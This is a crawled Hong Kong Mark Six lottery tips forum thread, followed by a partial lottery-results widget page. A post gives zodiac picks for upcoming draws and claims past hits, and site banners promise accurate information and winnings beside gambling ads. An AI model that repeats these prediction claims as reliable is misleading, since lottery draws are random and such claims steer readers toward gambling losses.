

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kjz11.com/thread-391-1-1.html
body_size: 7020
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="renderer" content="webkit" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<title>香菜论坛|六合彩资料|心水论坛|六合在线|白小姐中特网|香港中特网|白小姐玄机图|六合图库|六合在线|香港马会开奖结果|香港开奖结果|香港挂牌|168开奖现场|红姐彩色图库|118图库-六合在线,六合彩资料大全,香港六合宝典,今晚六给彩开奖结果,王中王铁算盘开奖结果-藏宝阁心水论坛 -  香菜爱香港!</title>
<link href="https://kjz11.com/thread-391-1-1.html" rel="canonical" />
<meta name="keywords" content="香菜论坛|六合彩资料|心水论坛|六合在线|白小姐中特网|香港中特网|白小姐玄机图|六合图库|六合在线|香港马会开奖结果|香港开奖结果|香港挂牌|168开奖现场|红姐彩色图库|118图库-六合在线,六合彩资料大全,香港六合宝典,今晚六给彩开奖结果,王中王铁算盘开奖结果-藏宝阁心水论坛" />
<meta name="description" content="香菜论坛|六合彩资料|心水论坛|六合在线|白小姐中特网|香港中特网|白小姐玄机图|六合图库|六合在线|香港马会开奖结果|香港开奖结果|香港挂牌|168开奖现场|红姐彩色图库|118图库-六合在线,六合彩资料大全,香港六合宝典,今晚六给彩开奖结果,王中王铁算盘开奖结果-藏宝阁心水论坛 " />
<meta name="generator" content="Discuz! X3.5" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2025 Discuz! Team." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="https://kjz11.com/" /><link rel="stylesheet" type="text/css" href="data/cache/style_1_common.css?Yv6" /><link rel="stylesheet" type="text/css" href="data/cache/style_1_forum_viewthread.css?Yv6" /><!--[if IE]><link rel="stylesheet" type="text/css" href="data/cache/style_1_iefix.css?Yv6" /><![endif]--><script type="text/javascript">var STYLEID = '1', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'Yv6', charset = 'utf-8', discuz_uid = '0', cookiepre = 'YAhQ_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|威望|,2|金钱|,3|贡献|', defaultstyle = '', REPORTURL = 'aHR0cHM6Ly9ranoxMS5jb20vdGhyZWFkLTM5MS0xLTEuaHRtbA==', SITEURL = 'https://kjz11.com/', JSPATH = 'data/cache/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="data/cache/common.js?Yv6" type="text/javascript"></script>
<meta name="application-name" content="香菜论坛" />
<meta name="msapplication-tooltip" content="香菜论坛" />
<meta name="msapplication-task" content="name=论坛首页;action-uri=https://kjz11.com/forum.php;icon-uri=https://kjz11.com/static/image/common/bbs.ico" />
<link rel="archives" title="香菜论坛" href="https://kjz11.com/archiver/" />
<script src="data/cache/forum.js?Yv6" type="text/javascript"></script>
</head>

<body id="nv_forum" class="pg_viewthread" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div id="toptb" class="cl">
<div class="wp">
<div class="z"><a href="javascript:;"  onclick="setHomepage('https://758155.com/');">设为首页</a><a href="https://758155.com/"  onclick="addFavorite(this.href, '香菜论坛');return false;">收藏本站</a></div>
<div class="y">
<a id="switchblind" href="javascript:;" onclick="toggleBlind(this)" title="开启辅助访问" class="switchblind"></a>
<a href="javascript:;" id="switchwidth" onclick="widthauto(this)" title="切换到宽版" class="switchwidth">切换到宽版</a>
</div>
</div>
</div>

<div id="hd">
<div class="wp">
<div class="hdc cl"><h2><a href="./" title="香菜论坛"><img src="data/attachment/common/template/boardimg_20250325avycumlz.png" alt="香菜论坛" class="boardlogo" id="boardlogo" border="0" /></a></h2><script src="data/cache/logging.js?Yv6" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="return lsSubmit();">
<div class="fastlg cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>
<td>
<span class="ftid">
<select name="fastloginfield" id="ls_fastloginfield" width="40">
<option value="username">用户名</option>
<option value="email">Email</option>
</select>
</span>
<script type="text/javascript">simulateSelect('ls_fastloginfield')</script>
</td>
<td><input type="text" name="username" id="ls_username" autocomplete="off" class="px vm" /></td>
<td class="fastlg_l"><label for="ls_cookietime"><input type="checkbox" name="cookietime" id="ls_cookietime" class="pc" value="2592000" />自动登录</label></td>
<td>&nbsp;<a href="javascript:;" onclick="showWindow('login', 'member.php?mod=logging&action=login&viewlostpw=1')">找回密码</a></td>
</tr>
<tr>
<td><label for="ls_password" class="z psw_w">密码</label></td>
<td><input type="password" name="password" id="ls_password" class="px vm" autocomplete="off" /></td>
<td class="fastlg_l"><button type="submit" class="pn vm" style="width: 75px;"><em>登录</em></button></td>
<td>&nbsp;<a href="member.php?mod=register" class="xi2 xw1">立即注册</a></td>
</tr>
</table>
<input type="hidden" name="formhash" value="706279c8" />
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>
</div>
</form>
</div>

<div id="nv">
<a href="javascript:;" id="qmenu" onmouseover="delayShow(this, function () {showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});showForummenu(2);})">快捷导航</a>
<ul><li id="mn_F2" ><a href="forum-2-1.html" hidefocus="true"  >港澳(香菜)心水论坛</a></li><li id="mn_N22c2" ><a href="#" hidefocus="true"   style="color: yellow">这是您一生必跟的网站，资料精准，几乎都有论证过的，完美就从香菜开始。想中奖，选择香菜，一起港彩！</a></li><li id="mn_F10" ><a href="forum-10-1.html" hidefocus="true"  >香菜图库</a></li><li id="mn_Nff2a" ><a href="#" hidefocus="true"   style="color: orange">758155.com</a></li></ul>
</div>
<div id="mu" class="cl">
</div><div class="a_mu"><a target="_blank" href="https://031cp.com">
		<img src="https://www.kjz00.com/gg/031lan.gif" width="100%" height="60"></a>
		<a target="_blank" href="https://031cp.com">
		<img src="https://www.kjz00.com/gg/031.gif" width="100%" height="60"></a>

<script language="JavaScript" src="https://kjz11.com/js/kj.js"></script>
<p align="center"><b>
<span style="letter-spacing: normal; background-color: #FFFFFF">
<font size="3" color="#FF0000">
<span style="font-family: Tahoma, 'Microsoft Yahei', Simsun">香菜论坛永久网址：xiang-cai.com、xiang-cai.net、xiang-cai.cc、xiangcai.me</span></font></span></b></p>
<p align="center"><b>
<span style="overflow-wrap: break-word; color: rgb(68, 68, 68); font-family: Tahoma, &quot;Microsoft Yahei&quot;, Simsun; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: -webkit-center; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; white-space: normal; background-color: rgb(255, 255, 255); text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">
<font color="#FF0000" style="overflow-wrap: break-word; font-size: 10pt;">
<span style="overflow-wrap: break-word;">数字网址① 758155.com ② 758156.com ③ 758157.com 
④ 758155.net ⑤758156.net ⑥758157.net&nbsp; </span></font></span>
<span style="overflow-wrap: break-word; color: rgb(68, 68, 68); font-family: Tahoma, &quot;Microsoft Yahei&quot;, Simsun; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: -webkit-center; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; white-space: normal; background-color: #FFFF00; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial">
<font color="#0000FF" style="overflow-wrap: break-word; font-size: 10pt;">
<span style="overflow-wrap: break-word;">码友飞机</span></font></span><span style="letter-spacing: normal; background-color: #FFFF00"><font color="#0000FF"><span style="font-family: Tahoma, 'Microsoft Yahei', Simsun; font-size:10pt"> 
@HK758155</span></font></span></b></p>
</div><div id="scbar" class="scbar_narrow cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="706279c8" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="2" />
<input type="hidden" name="srhlocality" value="forum::viewthread" />
<table cellspacing="0" cellpadding="0">
<tr>
<td class="scbar_icon_td"></td>
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td class="scbar_type_td"><a href="javascript:;" id="scbar_type" class="xg1 showmenu" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2">搜索</strong></button></td>
<td class="scbar_hot_td">
<div id="scbar_hot">
<strong class="xw1">热搜: </strong>

<a href="search.php?mod=forum&amp;srchtxt=%E8%A7%84%E5%BE%8B&amp;formhash=706279c8&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">规律</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%85%AC%E5%BC%8F&amp;formhash=706279c8&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">公式</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%A5%BD%E6%B1%89&amp;formhash=706279c8&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">好汉</a>



<a href="search.php?mod=forum&amp;srchtxt=%E4%B8%AD%E7%89%B9&amp;formhash=706279c8&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">中特</a>



<a href="search.php?mod=forum&amp;srchtxt=%E9%A6%99%E6%B8%AF&amp;formhash=706279c8&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">香港</a>



<a href="search.php?mod=forum&amp;srchtxt=%E6%96%B0%E6%BE%B3&amp;formhash=706279c8&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">新澳</a>

</div>
</td>
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="curforum" fid="2" >本版</a></li><li><a href="javascript:;" rel="forum" class="curtype">帖子</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
</div>
</div>


<div id="wp" class="wp">
<script type="text/javascript">var fid = parseInt('2'), tid = parseInt('391');</script>

<script src="data/cache/forum_viewthread.js?Yv6" type="text/javascript"></script>
<script type="text/javascript">zoomstatus = parseInt(1);var imagemaxwidth = '600';var aimgcount = new Array();</script>

<style id="diy_style" type="text/css"></style>
<!--[diy=diynavtop]--><div id="diynavtop" class="area"></div><!--[/diy]-->
<div id="pt" class="bm cl">
<div class="z">
<a href="./" class="nvhm" title="首页">香菜论坛</a><em>&raquo;</em><a href="forum.php">论坛首页</a> <em>&rsaquo;</em> <a href="forum.php?gid=1">香菜论坛</a> <em>&rsaquo;</em> <a href="forum-2-1.html">港澳(香菜)心水论坛</a> <em>&rsaquo;</em> <a href="thread-391-1-1.html">134期★好汉78【龚旺】地捷星/花项虎/★★平特一肖★★ ...</a>
</div>
</div>

<style id="diy_style" type="text/css"></style>
<div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>

<div id="ct" class="wp cl">
<div id="pgt" class="pgs mbm cl ">
<div class="pgt"></div>
<span class="y pgb"><a href="forum-2-1.html">返回列表</a></span>
<a id="newspecial" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=2')" href="javascript:;" title="发新帖" class="pgsbtn showmenu">发新帖</a></div>



<div id="postlist" class="pl bm">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="pls ptn pbn">
<div class="hm ptn">
<span class="xg1">查看:</span> <span class="xi1">243</span><span class="pipe">|</span><span class="xg1">回复:</span> <span class="xi1">0</span>
</div>
</td>
<td class="plc ptm pbn vwthd">
<h1 class="ts">
<span id="thread_subject">134期★好汉78【龚旺】地捷星/花项虎/★★平特一肖★★</span>
</h1>
<span class="xg1">
<a href="thread-391-1-1.html" onclick="return copyThreadUrl(this, '香菜论坛')" >[复制链接]</a>
</span>
</td>
</tr>
</table>


<table cellspacing="0" cellpadding="0" class="ad">
<tr>
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table><div id="post_528" ><table id="pid528" class="plhin" summary="pid528" cellspacing="0" cellpadding="0">
<tr>
 <a name="lastpost"></a><td class="pls" rowspan="2">
<div id="favatar528" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="space-uid-474.html" target="_blank" class="xw1">龚旺</a>
</div>
</div>
<div class="p_pop blk bui card_gender_0" id="userinfo528" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo528_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="space-uid-474.html" target="_blank" class="xi2">龚旺</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="home.php?mod=space&uid=474&do=profile" target="_blank" class="xi2">15</a></dd>
</dl><div class="imicn">
<a href="home.php?mod=space&amp;uid=474&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo528')"><a href="space-uid-474.html" class="avtm" target="_blank"><img src="https://www.758155.com/uc_server/avatar.php?uid=474&size=middle" class="user_avatar"></a></div>
</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=474&do=thread&type=thread&view=me&from=space" class="xi2">1</a></p>主题</th><th><p><a href="home.php?mod=space&uid=474&do=thread&type=reply&view=me&from=space" class="xi2">0</a></p>回帖</th><td><p><a href="home.php?mod=space&uid=474&do=profile" class="xi2">15</a></p>积分</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=10" target="_blank">新手上路</a></em></p>


<p><span id="g_up528" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><i class="fico-star1 fic4 fc-l" title="Rank: 1"></i></span></p>
<div id="g_up528_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">新手上路, 积分 15, 距离下一级还需 35 积分</div></div>


<p><span class="pbg2"  id="upgradeprogress_528" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!', 'menuid':'g_up528_menu'});"><span class="pbr2" style="width:30%;"></span></span></p>
<div id="g_up528_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">新手上路, 积分 15, 距离下一级还需 35 积分</div></div>

<dl class="pil cl">
	<dt>积分</dt><dd><a href="home.php?mod=space&uid=474&do=profile" target="_blank" class="xi2">15</a></dd>
</dl>

<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_474&amp;touid=474&amp;pmid=0&amp;daterange=2&amp;pid=528&amp;tid=391" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon528" src="static/image/common/online_member.gif" />
<em id="authorposton528">发表于 <span title="2025-12-26 16:09:30">前天&nbsp;16:09</span></em>
<span class="pipe">|</span>
<a href="thread-391-1-1.html" rel="nofollow">显示全部楼层</a>
<span class="pipe show">|</span><a href="javascript:;" onclick="readmode($('thread_subject').innerHTML, 528);" class="show">阅读模式</a>
</div>
</div>
</div><div class="pct"><div class="a_pt"><iframe width="100%" height="45" border="0" frameborder="0" scrolling="no" src="https://kjjg123.bet/kj/xg/tb/index.html" target="_blank"></iframe>
</div><style type="text/css">.pcb{margin-right:0}</style><div class="pcb">
 
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_528">
132期平特一肖[兔兔兔]开兔39准<br />
133期平特一肖[虎虎虎]开虎04准<br />
134期平特一肖[羊羊羊]开？00准<br />
<br />
</td></tr></table>

</div>
<div id="comment_528" class="cm">
</div>

<div id="post_rate_div_528"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition528"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=2&amp;tid=391&amp;reppost=528&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport528', 'misc.php?mod=report&rtype=post&rid=528&tid=391&fid=2', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="postlistreply" class="pl"><div id="post_new" class="viewthread_table" style="display: none"></div></div>
</div>


<form method="post" autocomplete="off" name="modactions" id="modactions">
<input type="hidden" name="formhash" value="706279c8" />
<input type="hidden" name="optgroup" />
<input type="hidden" name="operation" />
<input type="hidden" name="listextra" value="page%3D1" />
<input type="hidden" name="page" value="1" />
</form>



<div class="pgs mtm mbm cl">
<span class="pgb y"><a href="forum-2-1.html">返回列表</a></span>
<a id="newspecialtmp" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=2')" href="javascript:;" title="发新帖" class="pgsbtn showmenu">发新帖</a>
</div>

<!--[diy=diyfastposttop]--><div id="diyfastposttop" class="area"></div><!--[/diy]-->
<script type="text/javascript">
var postminchars = parseInt('10');
var postmaxchars = parseInt('1000000');
var postminsubjectchars = parseInt('1');
var postmaxsubjectchars = parseInt('255');
var disablepostctrl = parseInt('0');
</script>

<div id="f_pst" class="pl bm bmw">
<form method="post" autocomplete="off" id="fastpostform" action="forum.php?mod=post&amp;action=reply&amp;fid=2&amp;tid=391&amp;extra=page%3D1&amp;replysubmit=yes&amp;infloat=yes&amp;handlekey=fastpost" onSubmit="return fastpostvalidate(this)">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="pls">
</td>
<td class="plc">

<span id="fastpostreturn"></span>


<div class="cl">
<div id="fastsmiliesdiv" class="y"><div id="fastsmiliesdiv_data"><div id="fastsmilies"></div></div></div><div class="hasfsl" id="fastposteditor">
<div class="tedt mtn">
<div class="bar">
<span class="y">
<a href="forum.php?mod=post&amp;action=reply&amp;fid=2&amp;tid=391" onclick="return switchAdvanceMode(this.href)">高级模式</a>
</span><script src="data/cache/seditor.js?Yv6" type="text/javascript"></script>
<div class="fpd">
<a href="javascript:;" title="文字加粗" class="fbld">B</a>
<a href="javascript:;" title="设置文字颜色" class="fclr" id="fastpostforecolor">Color</a>
<a id="fastpostimg" href="javascript:;" title="图片" class="fmg">Image</a>
<a id="fastposturl" href="javascript:;" title="添加链接" class="flnk">Link</a>
<a id="fastpostquote" href="javascript:;" title="引用" class="fqt">Quote</a>
<a id="fastpostcode" href="javascript:;" title="代码" class="fcd">Code</a>
<a href="javascript:;" class="fsml" id="fastpostsml">Smilies</a>
</div></div>
<div class="area">
<div class="pt hm">
您需要登录后才可以回帖 <a href="member.php?mod=logging&amp;action=login" onclick="showWindow('login', this.href)" class="xi2">登录</a> | <a href="member.php?mod=register" class="xi2">立即注册</a>
</div>
</div>
</div>
</div>
</div>
<div id="seccheck_fastpost">
</div>


<input type="hidden" name="formhash" value="706279c8" />
<input type="hidden" name="usesig" value="" />
<input type="hidden" name="subject" value="  " />
<p class="ptm pnpost">
<a href="home.php?mod=spacecp&amp;ac=credit&amp;op=rule&amp;fid=2" class="y" target="_blank">本版积分规则</a>
<button type="button" onclick="showWindow('login', 'member.php?mod=logging&action=login&guestmessage=yes')"  onmouseover="checkpostrule('seccheck_fastpost', 'ac=reply');this.onmouseover=null" name="replysubmit" id="fastpostsubmit" class="pn pnc vm" value="replysubmit"><strong>发表回复</strong></button>
<label for="fastpostrefresh"><input id="fastpostrefresh" type="checkbox" class="pc" />回帖后跳转到最后一页</label>
<script type="text/javascript">if(getcookie('fastpostrefresh') == 1) {$('fastpostrefresh').checked=true;}</script>
</p>
</td>
</tr>
</table>
</form>
</div>

</div>

<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>

<script type="text/javascript">
function succeedhandle_followmod(url, msg, values) {
var fObj = $('followmod_'+values['fuid']);
if(values['type'] == 'add') {
fObj.innerHTML = '不收听';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=del&fuid='+values['fuid'];
} else if(values['type'] == 'del') {
fObj.innerHTML = '收听TA';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=add&hash=706279c8&fuid='+values['fuid'];
}
}
fixed_avatar([528], 1);
</script>	</div>
<div id="ft" class="wp cl">
<div id="flk" class="y">

</div>
<div id="frt">
<p align="center">Copyright © 2000-2025 www.xiang-cai.com All Rights Reserved 香菜论坛免费精准资料大全 版权所有 码友飞机 @HK758155 </p>

</div></div>
<script src="home.php?mod=misc&ac=sendmail&rand=1766882450" type="text/javascript"></script>

<div id="scrolltop">
<span><a href="forum.php?mod=post&amp;action=reply&amp;fid=2&amp;tid=391&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)" class="replyfast" title="快速回复"><b>快速回复</b></a></span>
<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>
<span>
<a href="forum-2-1.html" hidefocus="true" class="returnlist" title="返回列表"><b>返回列表</b></a>
</span>
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://zhibo3.sunstarshost.com:777/xgkj2.html
body_size: 16603
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
</head>
<link rel="icon" href="data:;base64,=">
<style type="text/css">
* { margin: 0; padding: 0;}
body { background: #fff;}

.new-KJ-TabBox-box { font-size: 16px; height: 130px; box-sizing: border-box; color:#333; padding: 8px; font-family: 'PingFang SC', 'microsoft yahei', arial, 'helvetica neue', 'hiragino sans gb', sans-serif;}
.new-KJ-TabBox-box a { text-decoration: none;}
.new-KJ-TabBox-box .kj-font-red { color: #f00!important;}
.new-KJ-TabBox-box-tit { display: flex; align-items: center; height: 17px; line-height: 17px; font-size: 17px;}
.new-KJ-TabBox-box-tit-l {}
.new-KJ-TabBox-box-tit-m { flex: 1; text-align: center; font-weight: bold;}
.new-KJ-TabBox-box-tit-r {}
.new-KJ-TabBox-box-con { display: flex; margin: 8px 0;}
.new-KJ-TabBox-box-con .kj-ball { flex: 1;display: flex;align-items: center;justify-content: center; height: 61px; text-align: center; border-radius: 4px; margin-right: 6px; box-sizing: border-box;flex-direction: column;}
.new-KJ-TabBox-box-con .kj-ball:last-child { margin-right: 0;}
.new-KJ-TabBox-box-con .kj-ball:nth-last-child(3) { margin-right: 6px;}
.new-KJ-TabBox-box-con .kj-ball h2 { margin: 0; padding: 0; color: #fff; line-height: 24px; font-size: 28px; font-weight: 900; font-family: Tahoma, Geneva, sans-serif;}
.new-KJ-TabBox-box-con .kj-ball .whsx { display: inline-block; height: 19px; line-height: 19px; margin-top: 6px; padding: 0 6px; border-radius: 2px; color: #333; font-size: 14px; background: #fff;}
.new-KJ-TabBox-box-con .kj-add { display: flex; align-items: center; margin-right: 8px; font-size: 32px; font-weight: bold;}
.new-KJ-TabBox-box-foot { display: flex; align-items: center;font-size: 16px;}
.new-KJ-TabBox-box-foot-l { flex: 1;}
.new-KJ-TabBox-box-foot-r {}
.new-KJ-TabBox-box-foot-r-sx { display: inline-block; width: 40px; height: 20px; line-height: 20px; text-align: center; color: #fff; border-radius: 4px; background: #FF9900;}
@media screen and (max-width: 650px) {
.new-KJ-TabBox-box { font-size: 14px;}
.new-KJ-TabBox-box-tit { font-size: 16px;}
.new-KJ-TabBox-box-con .kj-ball { margin-right: 4px;}
.new-KJ-TabBox-box-con .kj-ball:nth-last-child(3) { margin-right: 4px;}
.new-KJ-TabBox-box-con .kj-ball h2 { font-size: 24px;}
.new-KJ-TabBox-box-con .kj-ball .whsx { margin-top: 4px; padding: 0 2px; font-size: 12px;}
.new-KJ-TabBox-box-con .kj-add { margin-right: 4px;}
.new-KJ-TabBox-box-con .kj-add { font-size: 24px;}
.new-KJ-TabBox-box-foot {font-size: 15px;}
}
@media screen and (max-width:450px) {
.new-KJ-TabBox-box-tit-m .kj-lotto-tit2 span:first-child{display:none;}
}
</style>
</head>

<body onselectstart="javascript:return(false);" oncontextmenu="javascript:return(false);">
<noscript><iframe src="*.htm"></iframe></noscript>
<textarea readonly id=shareInfo name=shareInfo style="position:absolute;top:-9999px;"></textarea>

<div class="new-KJ-TabBox-box">
    <div class="new-KJ-TabBox-box-tit">
        <div class="new-KJ-TabBox-box-tit-l">香港六合彩 第<font class="kj-font-red"><span id="nowYear1"></span><span id="q"></span></font>期</div>
        <div class="new-KJ-TabBox-box-tit-m"><div class='kj-lotto-tit2'><span></span></div></div>
        <div class="new-KJ-TabBox-box-tit-r"><a target="_blank" href="http://18.167.124.127/kjhkhistory.html" class="kj-font-red">历史记录</a></div>
    </div>
    <div class="new-KJ-TabBox-box-con">
        <div id=w1 class="kj-ball box">
            <h2><div id="m1"></div></h2>
			<div id="m1x" class="whsx"></div>
        </div>
        <div id=w2 class="kj-ball box">
            <h2><div id="m2"></div></h2>
            <div id="m2x" class="whsx"></div>
        </div>
        <div id=w3 class="kj-ball box">
            <h2><div id="m3"></div></h2>
            <div id="m3x" class="whsx"></div>
        </div>
        <div id=w4 class="kj-ball box">
            <h2><div id="m4"></div></h2>
            <div id="m4x" class="whsx"></div>
        </div>
        <div id=w5 class="kj-ball box">
            <h2><div id="m5"></div></h2>
            <div id="m5x" class="whsx"></div>
        </div>
        <div id=w6 class="kj-ball box">
            <h2><div id="m6"></div></h2>
            <div id="m6x" class="whsx"></div>
        </div>
        <div class="kj-add">+</div>
        <div id=w7 class="kj-ball box">
            <h2><div id="s1"></div></h2>
            <div id="s1x" class="whsx"></div>
        </div>
    </div>
    <div class="new-KJ-TabBox-box-foot">
        <div class="new-KJ-TabBox-box-foot-l">第<font class="kj-font-red"><span id="nowYear2"></span><span id=nextQiShu></span></font>期：<span id=nextMonth></span>月<span id=nextDay></span>日 星期<span id=nextWeek></span> <span id=nextTime></span></div>
